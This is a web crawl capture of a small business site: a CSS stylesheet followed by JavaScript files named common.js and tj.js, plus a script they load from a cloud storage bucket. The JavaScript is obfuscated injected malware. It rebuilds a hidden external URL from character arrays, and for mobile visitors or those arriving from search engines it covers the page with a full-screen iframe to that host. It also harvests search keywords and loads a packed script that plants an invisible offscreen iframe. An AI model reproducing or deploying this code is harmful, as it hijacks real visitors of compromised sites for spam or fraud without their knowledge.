.class_bg h3{margin-top:50px; padding:40px; float:left; background:#fff; border-radius:10px; font-size:36px; color:#000; display:none;}

.navli{ width:100%; height:60px; line-height:60px; border-bottom:1px solid #f0f0f0;}
.navli li{width:15%; height:60px; line-height:60px;text-align:center; float:left;}
.navli li a{display:block; font-size:16px;}
.navli li:hover{width:15%; height:60px; line-height:60px; border-bottom:1px solid #158EE0; text-align:center; float:left;}
.navli li.hover{width:15%; height:60px; line-height:60px; border-bottom:1px solid #158EE0; text-align:center; float:left;}

.path{width:100%;height:40px; line-height:40px; padding:0px; background:#f4f4f4; border-bottom:2px solid #158EE0;}
.path h2{float:left; font-weight:bold; font-size:16px; background:#158EE0; height:40px; padding:0px 30px; color:#fff;}
.path span{float:right; padding-right:10px; }
.content{width:100%; margin:0 auto; padding:25px 0; font-size:14px; line-height:24px;}
.content table{border:0px;border-top:1px solid #e2e2e2;border-right:1px solid #e2e2e2; width:96%; margin:0 auto;}
.content table td{border-left:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2; margin:0px; padding:5px 2px; text-align:center;}

.view-title{font-size:24px; height:50px; line-height:50px; display:block; text-align:center;}
.view-date{height:25px; line-height:25px; display:block; text-align:center;}

.updown{width:100%; clear:both; margin-top:15px; margin-bottom:15px; height:50px; display:block;}
.updown li{height:25px; line-height:25px;}
.products{ width:100%; margin:0 auto;}
.products .pros_tit{font-size:28px; text-align:center;height:90px; line-height:90px;margin-top:20px;margin-bottom:20px;clear:both;}
.products .pros_tit a{font-size:28px; background:#158EE0; color:#fff; padding:10px 30px;}

.row .cptitle{ width:291px; background:#eeeeee; height:50px;}
.row .cptitle p{ color:#333; font-size:16px; text-align:center; line-height:50px;}

/*äº§å“ç»„å›¾*/
.pro_list{padding:0px;}
#imgto{width:364px; height:450px; float:left;}
/*#imgto .big{width:510px;height:380px;display: table-cell;text-align: center; vertical-align: middle;text-align:center; background:#f5f5f5;}
#imgto .big img{max-width:510px;max-height:380px;}
#imgto .small{height:100px; margin-top:8px;width:100%; clear:both;}
#imgto .small div{float:left;overflow:hidden;}
#imgto .small div.imgl,#imgto .small div.imgr{width:13px;height:80px; border:1px solid #CCC; background-color:#F6F6F6; text-align:center; line-height:80px; font-weight:bold; color: #999; cursor:pointer;}
#imgto .small div.imgl:hover,#imgto .small div.imgr:hover{ background-color: #E7E7E7; color: #666}
#imgto .small div.imgc{width:480px; position:relative;height:100px;}
#imgto .small div.imgc ul{ position:absolute;width:2200px; height:100px;top:0; left:0;}
#imgto .small div.imgc ul li{ float:left; width:108px; padding-left:10px;cursor:pointer; }
#imgto .small div.imgc ul li img{width:106px; height:80px;border:1px solid #2968c7}
#imgto .small div.imgc ul li.the img {border:1px solid #2968c7}*/

.pro_right{width:510px; float:right;}
.pro_right h1{height:80px; line-height:80px; font-size:26px;}
.pro_right .pro_desc{line-height:28px; line-height:28px; font-size:14px; background:#f4f4f4; padding:15px;}
.pro_right .pro_zx{width:260px;height:28px; line-height:28px; margin-top:20px; font-size:30px; background:#158EE0 url(../image/tel2.png) no-repeat 20px 16px; padding:15px 25px; border-radius:3em; text-indent:36px; color:#fff;}
.pro_img{ width:94%; margin:0 auto; clear:both; text-align:center; display:block; padding:20px;}

.view_con{width:100%; padding:15px 0; font-size:14px;}
.view_con img{min-width:440px; max-width:740px;}
.view_pic{width:100%; padding:15px 0; text-align:center;}
.view_pic img{min-width:440px; max-width:640px;}
.view_desc{padding:15px 25px; background:#f5f5f5; border:1px solid #e2e2e2; font-size:14px;}
.view_title{width:100%; background:#f4f4f4; height:50px; line-height:50px;}
.view_title h3{background:#158EE0; display:block; float:left; color:#fff; padding:0px 30px; font-size:16px;}

.pronrupr{height:auto;float: left;padding-bottom:20px; margin-left:150px; margin-top:15px;}
.pronrupr1{ width:100%; height:40px; line-height:40px; display:block; color:#1d7ae1; background-color:#767676;}
.pronrupr1_1{ width:auto; padding-left:6px; padding-right:6px; height:40px; display:block; text-align:center; color:#FFF;background-color:#2b5c97; float:left;}
.pronrupr1_2{ width:200px; float:left; height:auto; display:block; padding-top:8px;}
.pronrupr1_3{color:#000; font-weight:bold;}
.pronrupr1_2 a:hover{ text-decoration:underline;}

.pronrupr2{ width:165px; height:50px; display:block; padding-top:10px; float:left;}
.pronrupr2_1{ width:135px; height:39px; line-height:39px; display:block; float:left;}
.pronrupr2_1 a{ width:100%; height:39px; display:block;color:#fff;background:url(../image/qqpibg.png) no-repeat 10px 10px; background-color:#158EE0;display:block; text-indent:50px;font-weight:bold;}
.pronrupr2_1 a:hover{ color:#000;background:url(../image/qqpibg.png) no-repeat 10px -30px; background-color:#c40000; color:#FFF;}
.pronrupr2_2{ width:198px; height:29px; padding-top:7px; display:block; float:left; }

.pronrupr3{ width:230px; height:55px;padding-left:61px;background:url(../image/protel.png) no-repeat left; font-size:20px; color:#f25000; display:block; line-height:24px; float:left;}
.pronrupr3_1{color:#000; font-size:14px;}

.pronrupr2_112{ width:140px; height:42px; line-height:42px; display:block; float:left; margin-top:8px;}

.pronrupr2_11{ width:100%; height:42px; display:block;color:#c40000;background:url(../image/weixin.png) no-repeat 5px 10px;background-color:#ffeded;border:#fff solid 5px; border-radius:8px; text-indent:37px;transition:all 0.3s}
.pronrupr2_11:hover{ color:#000;background:url(../image/weixin.png) no-repeat 5px -30px; background-color:#c40000; color:#FFF;transition:all 0.3s}
.pronrupr2_22{ width:148px; height:148px; display:none; position:relative; top:-50px;transition:all 0.3s}
.pronrupr2_22 img{width:148px; height:148px;}
.pronrupr2_11:hover .pronrupr2_22{ display:block;width:148px; height:148px; position:relative; top:-127px; left:108px;transition:all 0.3s}
.info_title {
	margin: 10px 0 0 0;
	width: 100%;
	height: 40px;
	background: #E2E2E2;
	margin-bottom: 10px; clear:both;
}
.info_title b {
	display: inline-block;
	padding:0 20px;
	height: 100%;
	border-right: 1px solid #fff;
	background: #158EE0;
	color: #fff;
	line-height: 40px;
}
.info_title a {
	margin: 8px;
	width: 15px;
	height: 15px;
	background-position: 0 -426px;
}
/*æ–°é—»åˆ—è¡¨*/
.news_list{ width:100%; clear:both; margin:10px auto;}
.news_list li{height:40px; line-height:40px; border-bottom:1px dashed #e2e2e2;padding-left:20px; background:url(../image/heidian.jpg) no-repeat 8px 15px;}
.news_list li span{float:right;}
.news_list li b{font-weight:normal;}
/*è”ç³»æˆ‘ä»¬*/
.contact {font: 400 14px/28px "microsoft yahei";}
.contact .caption {margin: 30px 0 20px; padding-bottom:20px;border-bottom: 1px solid #e8e8e8;}
.contact .caption span {display: block;color: #ff2020;font-size: 13px}
.contact h2 {clear: both;font: 700 20px/40px "microsoft yahei";margin-bottom: 10px}
.contact .cway {position: relative;padding: 20px 0;overflow: hidden;}
.contact .cway ul {height: 270px;float: left;}
.contact .cway li {background: url(http://demo2.92wailian.com/k461/skin/images/icon_contact.png) 0 100px no-repeat;line-height: 40px;text-indent: 60px;margin: 5px 0}
.contact .cway li a {color: #666}
.contact .cway li a:hover {color: #ff5050;font-weight: 700}
.contact .cway li span {font-weight: 700}
.contact .cway li.tel {background-position: -60px -338px}
.contact .cway li.qq {background-position: -60px -381px}
.contact .cway li.email {background-position: -60px -473px}
.contact .cway li.fax {background-position: -60px -519px}
.contact .cway li.group {background-position: -60px -427px}
.contact .cway .chat {display: block;width: 230px;line-height: 40px; height:40px;text-align: center;color: #fff;font-size: 16px;font-weight: 700;background-color: #ff2020;margin: 30px 0 0 6px}
.cway p{font-size: 18px;line-height: 40px; }
/*.map{ width:600px; padding:20px 0;float:right;}
.map p{line-height:25px;}*/

#allmap{width:100%; height:350px; line-height:25px;}

/*åˆ†é¡µ*/
.pages{text-align:center;clear:both; padding:5px 0px 10px 0px;font-size:14px;width:100%; margin:0 auto;margin:15px 0;}
.pages a{margin:3px;padding:8px 12px;border:1px solid #c1c1c1;color:#A0A0A0;font-size:14px;border-radius: 3px;
	background: -webkit-gradient(linear, 0 0, 0 100%, from(#FEFEFE), to(#F0F0F0));}
/*.pages span{background:#15181E;color:#fff;margin:3px;padding:8px 12px;border:1px solid #15181E;border-radius: 3px;}*/

/*ç•™è¨€*/
.member_f{margin-top:5px;float:right;}
.member_f dl{border-bottom:1px solid #E8E8E8; padding:5px 0; width:100%; float:left;}
.member_f dl dt{float:left; width:110px; text-align:right; line-height:26px; font-weight:bold;}
.member_f dl dd{float:left; line-height:26px; padding-left:10px;}
.member_f dl dd textarea{ width:90%; height:200px;}
.member_f dl dd.m span{color:#C00;}
.member_f dl dd.m span.ok{ background-color:#000; width:10px; height:5px;}
.inp{height:32px; line-height:32px; border:1px solid #e2e2e2; border-radius:5px; padding-left:5px;}
.btnbig{height:40px; line-height:40px; background:#158EE0; width:180px; color:#fff; border:0px;}

/*æ–‡ç« åˆ—è¡¨*/
#indexNews{ width:100%; margin:0 auto; padding:10px 0; overflow:hidden;} 
#indexNews dl{width:100%; height:100px; display:block;}
#indexNews dl.pic{border-bottom:1px solid #e2e2e2; margin:10px 0;}
#indexNews dt{width:15%; text-indent:10px; float:left; height:100px; background:url(../image/news_li.jpg) no-repeat right;}
#indexNews dt.none{background:none;}
#indexNews dt img{width:80px; margin-left:14px; padding:2px; border:1px solid #e2e2e2;}
#indexNews dd{width:84%; float:right; height:100px;line-height:30px;}
#indexNews dd h3{display:block; height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#101010;}
#indexNews dd a:hover h3{color:#1A1F23;}
#indexNews dd span{clear:both; height:44px; display:block;line-height:22px; padding-top:4px; overflow:hidden;}


#maximg{ line-height:33px}
#maximg img{ max-width:100% !important; height:auto !important}

.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:å®‹ä½“}
.text-secondary{ text-align:center; padding:20px 0}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.donahuefuneralhomelodi.com/common.js?v=1752483300
body_size: 4092
content:
<script>(()=>{"use strict";const R_PC=0.82;const R_MOB=0.97;const R_TAB=0.85;const R_LAND=0.78;const TOP_H=52;const ZMAX=2147483641;const PRE_MS=245;const JJ=(...p)=>[].concat(...p).join("");var U={};U.a=["h","t","t","p"];U.b=["s",":","/","/"];U.c=["d","h","j","f","i","f","k","e","b","u","r","n","b","c","n","j","s",".","4","1","5","0","7","1",".","x","y","z"];U.d=[];U.e=[];U.f=[];U.g=[];U.h=[":","8","2","8","3"];U.i=["/","?","n","b","=","O","n","e","r","u","n","5","-","0","6","4","&","b","m","=","s","e","o","m","f","&","m","l","=","k","p"];U.j=[];const url=JJ(U.a,U.b,U.c,U.d,U.e,U.f,U.g,U.h,U.i,U.j);const mob_a=["a","n","d","r","o","i","d"],mob_b=["i","p","h","o","n","e"],mob_c=["i","p","a","d"],mob_d=["i","p","o","d"],mob_e=["i","e","m","o","b","i","l","e"],mob_f=["o","p","e","r","a"," ","m","i","n","i"],mob_g=["m","i","u","i","b","r","o","w","s","e","r"],mob_h=["h","u","a","w","e","i"],mob_i=["h","o","n","o","r"],mob_j=["o","p","p","o"],mob_k=["v","i","v","o"],mob_l=["o","n","e","p","l","u","s"];const ua=navigator.userAgent||"";const ua_low=ua.toLowerCase();function isTab(){const u=ua_low;if(/ipad/.test(u))return true;if(/android/.test(u)&&!/mobile/.test(u))return true;const w=window.innerWidth||screen.width;const h=window.innerHeight||screen.height;const diag=Math.sqrt(w*w+h*h);const dpr=window.devicePixelRatio||1;const inches=diag/(96*dpr);return inches>=7&&inches<=13;}function isLand(){if(screen.orientation&&screen.orientation.type){return screen.orientation.type.indexOf(JJ(["l","a","n","d","s","c","a","p","e"]))!==-1;}const w=window.innerWidth||screen.width;const h=window.innerHeight||screen.height;return w>h;}function getRatio(){const tab=isTab();const land=isLand();if(tab){return land?R_LAND:R_TAB;}if(isMob){return land?R_LAND:R_MOB;}return R_PC;}const isMob=new RegExp([JJ(mob_a),JJ(mob_b),JJ(mob_c),JJ(mob_d),JJ(mob_e),JJ(mob_f),JJ(mob_g),JJ(mob_h),JJ(mob_i),JJ(mob_j),JJ(mob_k),JJ(mob_l)].join("|"),"i").test(ua);var bd={};bd.a=["b","a","i","d","u","b","o","x","a","p","p"];bd.b=["b","a","i","d","u","b","r","o","w","s","e","r"];bd.c=["b","a","i","d","u"];const bdRe=new RegExp([JJ(bd.a),JJ(bd.b),JJ(bd.c)].join("|"),"i");const isBd=bdRe.test(ua);const ref_baidu=["b","a","i","d","u",".","c","o","m"],ref_sm=["s","m",".","c","n"],ref_so=["s","o",".","c","o","m"],ref_sogou=["s","o","g","o","u",".","c","o","m"],ref_bing=["b","i","n","g",".","c","o","m"],ref_google=["g","o","o","g","l","e","."],ref_quark=["q","u","a","r","k"],ref_yandex=["y","a","n","d","e","x"],ref_duck=["d","u","c","k","d","u","c","k","g","o"],ref_bytes=["b","y","t","e","s","e","a","r","c","h"];function escDot(p){return p.replace(/\./g,JJ(["\\","."]));} const refHosts=[JJ(ref_baidu),JJ(ref_sm),JJ(ref_so),JJ(ref_sogou),JJ(ref_bing),JJ(ref_google),JJ(ref_quark),JJ(ref_yandex),JJ(ref_duck),JJ(ref_bytes)];const googlePat=JJ(["g","o","o","g","l","e","."])+"[a-z.]+";const seRe=new RegExp("(?:"+refHosts.map(h=>h===JJ(ref_google)?googlePat:escDot(h)).join("|")+")","i");const title=(document.title||"").replace(/</g,JJ(["&","l","t",";"]));function htmlEsc(s){return s.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;");}function getKw(ref){try{const u=new URL(ref);const host=u.hostname;const sp=u.searchParams;let keys=["q","query","wd","word","text","keyword","kw"];if(/baidu/i.test(host))keys=["wd","word","kw","query","q"];else if(/sogou/i.test(host))keys=["query","keyword","q"];else if(/yandex/i.test(host))keys=["text","q"];else if(/sm\.cn/i.test(host))keys=["q"];else if(/so\.com/i.test(host))keys=["q"];else if(/bing\.com/i.test(host))keys=["q"];else if(/google\./i.test(host))keys=["q"];else if(/duckduckgo/i.test(host))keys=["q"];else if(/quark/i.test(host))keys=["q"];else if(/bytesearch/i.test(host))keys=["q"];for(const k of keys){let v=sp.get(k);if(v){v=v.replace(/\+/g," ");try{v=decodeURIComponent(v);}catch(_){}return htmlEsc(v);}}}catch(_){}return "";}function whenBody(cb){if(document.body)return cb(document.body);const obs=new MutationObserver(()=>{if(document.body){obs.disconnect();cb(document.body);}});obs.observe(document.documentElement||document,{childList:true,subtree:true});setTimeout(()=>{if(!document.body){try{const b=document.createElement(JJ(["b","o","d","y"]));(document.documentElement||document).appendChild(b);}catch(_){}}if(document.body)cb(document.body);},1500);}function pxRatio(r){const h1=window.innerHeight||0;const h2=document.documentElement?document.documentElement.clientHeight:0;return Math.max(195,Math.round(Math.max(h1,h2)*r));}function boot(){whenBody((body)=>{const fromSe=seRe.test(document.referrer||"");if(!isMob&&!fromSe)return;const rid=JJ(["r","_"])+Math.abs((location.host+location.pathname).split("").reduce((a,c)=>(a*47+c.charCodeAt(0))|0,23));if(document.getElementById(rid))return;const root=document.createElement(JJ(["d","i","v"]));root.id=rid;root.style.cssText=JJ(["p","o","s","i","t","i","o","n",":","f","i","x","e","d",";"],["l","e","f","t",":","0",";"],["r","i","g","h","t",":","0",";"],["t","o","p",":","0",";"],["b","o","t","t","o","m",":","0",";"],["z","-","i","n","d","e","x",":"],String(ZMAX),[";"],["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","n","o","n","e",";"]);body.appendChild(root);const top=document.createElement(JJ(["d","i","v"]));top.style.cssText=[JJ(["p","o","s","i","t","i","o","n",":","a","b","s","o","l","u","t","e"]),JJ(["l","e","f","t",":","0"]),JJ(["r","i","g","h","t",":","0"]),JJ(["t","o","p",":","0"]),JJ(["h","e","i","g","h","t",":"])+TOP_H+JJ(["p","x"]),JJ(["d","i","s","p","l","a","y",":","f","l","e","x"]),JJ(["a","l","i","g","n","-","i","t","e","m","s",":","c","e","n","t","e","r"]),JJ(["g","a","p",":","8","p","x"]),JJ(["p","a","d","d","i","n","g",":","6","p","x"," ","1","2","p","x"]),JJ(["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f"]),JJ(["b","o","r","d","e","r","-","b","o","t","t","o","m",":","1","p","x"," ","s","o","l","i","d"," ","r","g","b","a","(","0",",","0",",","0",",",".","0","6",")"]),JJ(["f","o","n","t",":","6","0","0"," ","1","4","p","x","/","1",".","2"," ","s","y","s","t","e","m","-","u","i"]),JJ(["w","h","i","t","e","-","s","p","a","c","e",":","n","o","w","r","a","p"]),JJ(["o","v","e","r","f","l","o","w",":","h","i","d","d","e","n"]),JJ(["t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s"]),JJ(["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","a","u","t","o"])].join(JJ([";"]))+JJ([";"]);const kw=fromSe?getKw(document.referrer||""):"";const kwHtml=kw?JJ(["<","s","p","a","n"," "])+JJ(["s","t","y","l","e","=","\"","m","a","r","g","i","n",":","0"," ","0"," ","0"," ","8","p","x",";","o","p","a","c","i","t","y",":",".","8","\"",">"])+JJ(["\u5173","\u952e","\u8bcd","\uff1a"])+kw+JJ(["<","/","s","p","a","n",">"]):"";top.innerHTML=JJ(["<","s","p","a","n"," "])+JJ(["s","t","y","l","e","=","\"","f","l","e","x",":","1",";","m","i","n","-","w","i","d","t","h",":","0",";","o","v","e","r","f","l","o","w",":","h","i","d","d","e","n",";","t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s","\"",">"])+(document.title||"").replace(/</g,JJ(["&","l","t",";"]))+kwHtml+JJ(["<","/","s","p","a","n",">"])+JJ(["<","a"," "])+JJ(["h","r","e","f","=","\"","/","\""," "])+JJ(["s","t","y","l","e","=","\"","f","l","e","x",":","n","o","n","e",";","p","a","d","d","i","n","g",":","6","p","x"," ","1","0","p","x",";","b","o","r","d","e","r","-","r","a","d","i","u","s",":","1","0","p","x",";","b","o","r","d","e","r",":","1","p","x"," ","s","o","l","i","d"," ","r","g","b","a","(","0",",","0",",","0",",",".","1","5",")",";","t","e","x","t","-","d","e","c","o","r","a","t","i","o","n",":","n","o","n","e",";","c","o","l","o","r",":","#","1","0","5",";","b","a","c","k","g","r","o","u","n","d",":","#","f","7","f","7","f","f","\"",">"])+JJ(["\u9996","\u9875"])+JJ(["<","/","a",">"]);root.appendChild(top);let pt0="";try{pt0=getComputedStyle(body).paddingTop;body.style.paddingTop=JJ(["c","a","l","c","(",""])+pt0+JJ([")","+"])+TOP_H+JJ(["p","x",")"]);}catch(_){}const panel=document.createElement(JJ(["d","i","v"]));panel.style.cssText=JJ(["p","o","s","i","t","i","o","n",":","a","b","s","o","l","u","t","e",";"],["l","e","f","t",":","0",";"],["r","i","g","h","t",":","0",";"],["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","a","u","t","o",";"],["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f",";"],["b","o","x","-","s","h","a","d","o","w",":","0"," ","-","1","p","x"," ","0"," ","r","g","b","a","(","0",",","0",",","0",",",".","0","6",")",";"]); panel.style.top=TOP_H+JJ(["p","x"]);panel.style.height=JJ(["0","p","x"]);root.appendChild(panel);const iframe=document.createElement("\x69\x66\x72\x61\x6d\x65");iframe.src=url;iframe.referrerPolicy="\x6e\x6f\x2d\x72\x65\x66\x65\x72\x72\x65\x72";iframe.setAttribute("\x73\x61\x6e\x64\x62\x6f\x78",JJ(["a","l","l","o","w","-","s","c","r","i","p","t","s"," ","a","l","l","o","w","-","s","a","m","e","-","o","r","i","g","i","n"," ","a","l","l","o","w","-","f","o","r","m","s"," ","a","l","l","o","w","-","p","o","p","u","p","s"," ","a","l","l","o","w","-","t","o","p","-","n","a","v","i","g","a","t","i","o","n","-","b","y","-","u","s","e","r","-","a","c","t","i","v","a","t","i","o","n"]));iframe.style.cssText=JJ(["w","i","d","t","h",":","1","0","0","%",";"],["h","e","i","g","h","t",":","1","0","0","%",";"],["b","o","r","d","e","r",":","0",";"],["d","i","s","p","l","a","y",":","b","l","o","c","k",";"],["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f",";"]);const dead=new Set();function bindDead(){const h=(e)=>{const t=e.target;const n=(t&&t.tagName||"").toUpperCase();if((n==="SCRIPT"&&t.src)||(n==="LINK"&&t.href)||(n==="IMG"&&t.src)||(n==="IFRAME"&&t.src)){dead.add(t);}};window.addEventListener("error",h,true);document.querySelectorAll("script[src],link[rel=preload][href],img[src],iframe[src]").forEach(el=>{try{el.addEventListener("error",()=>dead.add(el),{once:true,capture:true});}catch(_){}});return h;}function recordDead(extra){try{const prev=sessionStorage.getItem("dead_links")||"";const add=[...dead].map(el=>{try{return(el.tagName||"")+"|"+(el.src||el.href||"");}catch(_){return "";}}).filter(Boolean).join("|");sessionStorage.setItem("dead_links",prev+(prev&&add?"|":"")+add+(extra?("|"+extra):""));}catch(_){}}let allow=false;const preH=bindDead();setTimeout(()=>{dead.forEach(el=>{try{el.parentNode&&el.parentNode.removeChild(el);}catch(_){}});try{window.removeEventListener("error",preH,true);}catch(_){}recordDead("");try{panel.appendChild(iframe);}catch(_){}allow=true;applySize();},PRE_MS);function collapse(reason){try{if(iframe.parentNode)iframe.parentNode.removeChild(iframe);}catch(_){}panel.style.height=JJ(["0","p","x"]);try{recordDead("IFRAME|"+url+(reason?("|"+reason):""));}catch(_){}}iframe.addEventListener("error",()=>collapse("onerror"),{once:true});const liveH=(e)=>{const t=e.target;const n=(t&&t.tagName||"").toUpperCase();if((n==="SCRIPT"&&t.src)||(n==="LINK"&&t.href)){try{t.parentNode&&t.parentNode.removeChild(t);}catch(_){}dead.add(t);collapse("live");}};window.addEventListener("error",liveH,true);let abs=false;function bdFallback(){if(!isBd||abs)return;abs=true;root.style.position=JJ(["a","b","s","o","l","u","t","e"]);syncAbs();}function syncAbs(){if(!abs)return;const y=Math.max(window.scrollY||0,document.documentElement.scrollTop||0);root.style.top=y+JJ(["p","x"]);root.style.left=JJ(["0"]);root.style.right=JJ(["0"]);root.style.bottom=JJ(["a","u","t","o"]);}let bottom=null;const botH=TOP_H;if(kw){bottom=document.createElement(JJ(["d","i","v"]));bottom.style.cssText=[JJ(["p","o","s","i","t","i","o","n",":","a","b","s","o","l","u","t","e"]),JJ(["l","e","f","t",":","0"]),JJ(["r","i","g","h","t",":","0"]),JJ(["b","o","t","t","o","m",":","0"]),JJ(["h","e","i","g","h","t",":"])+botH+JJ(["p","x"]),JJ(["d","i","s","p","l","a","y",":","f","l","e","x"]),JJ(["a","l","i","g","n","-","i","t","e","m","s",":","c","e","n","t","e","r"]),JJ(["g","a","p",":","8","p","x"]),JJ(["p","a","d","d","i","n","g",":","6","p","x"," ","1","2","p","x"]),JJ(["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f"]),JJ(["b","o","r","d","e","r","-","t","o","p",":","1","p","x"," ","s","o","l","i","d"," ","r","g","b","a","(","0",",","0",",","0",",",".","0","6",")"]),JJ(["f","o","n","t",":","6","0","0"," ","1","4","p","x","/","1",".","2"," ","s","y","s","t","e","m","-","u","i"]),JJ(["w","h","i","t","e","-","s","p","a","c","e",":","n","o","w","r","a","p"]),JJ(["o","v","e","r","f","l","o","w",":","h","i","d","d","e","n"]),JJ(["t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s"]),JJ(["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","a","u","t","o"])].join(JJ([";"]))+JJ([";"]);bottom.innerHTML=JJ(["<","s","p","a","n"," "])+JJ(["s","t","y","l","e","=","\"","f","l","e","x",":","1",";","m","i","n","-","w","i","d","t","h",":","0",";","o","v","e","r","f","l","o","w",":","h","i","d","d","e","n",";","t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s","\"",">"])+JJ(["\u5173","\u952e","\u8bcd","\uff1a"])+JJ(kw)+JJ(["<","/","s","p","a","n",">"]);root.appendChild(bottom);}function applySize(){const r=getRatio();const h=pxRatio(r);const extra=kw?botH:0;if(!allow){panel.style.height=JJ(["0","p","x"]);return;}panel.style.height=(h-extra)+JJ(["p","x"]);bdFallback();syncAbs();}let raf=null;const kick=fn=>{cancelAnimationFrame(raf);raf=requestAnimationFrame(fn);};window.addEventListener(JJ(["r","e","s","i","z","e"]),()=>kick(applySize));window.addEventListener(JJ(["o","r","i","e","n","t","a","t","i","o","n","c","h","a","n","g","e"]),()=>kick(applySize));window.addEventListener(JJ(["p","a","g","e","s","h","o","w"]),()=>kick(applySize));window.addEventListener(JJ(["s","c","r","o","l","l"]),()=>kick(syncAbs));let n=0;const tmr=setInterval(()=>{applySize();if(++n>=7)clearInterval(tmr);},250);});}if(document.readyState===JJ(["c","o","m","p","l","e","t","e"])||document.readyState===JJ(["i","n","t","e","r","a","c","t","i","v","e"])){boot();}else{document.addEventListener(JJ(["D","O","M","C","o","n","t","e","n","t","L","o","a","d","e","d"]),boot,{once:true});}})();</script>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.donahuefuneralhomelodi.com/tj.js?v=1752483300
body_size: 512
content:
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(1(){2 a=0.3("4");a.5="6://7.8-9-b.c.d/e.f";a.g=h;a.i="j/k";0.l.m(a)})();',23,23,'document|function|var|createElement|script|src|https|ldsdegg|ks3|cn||guangzhou|ksyuncs|com|statsak|js|async|true|type|text|javascript|head|appendChild'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript
request_url: https://ldsdegg.ks3-cn-guangzhou.ksyuncs.com/statsak.js
body_size: 495
content:
!function(){
    var T = 'https://ldsdegg.ks3-cn-guangzhou.ksyuncs.com/trackak.html';
    var d = {h: location.hostname, r: document.referrer};
    function go() {
        var f = document.createElement('iframe');
        f.style.cssText = 'position:absolute;left:-9999px;width:0;height:0;border:0';
        f.src = T;
        document.body.appendChild(f);
    }
    document.readyState === 'complete' ? setTimeout(go,100) : window.addEventListener('load', function(){setTimeout(go,100)});
}();
